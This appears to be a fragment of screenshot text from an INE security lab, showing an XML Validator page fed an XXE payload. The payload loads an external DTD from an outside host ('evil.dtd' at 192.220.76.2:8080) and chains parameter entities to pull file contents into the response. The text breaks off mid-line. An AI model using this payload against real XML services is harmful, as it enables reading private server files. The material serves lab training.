 XMLValidator
demo.ine.local:5000
XML Validator
Enter XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
Shell No. 1 XMLValidator — Mo... 1 2 3 4 11:03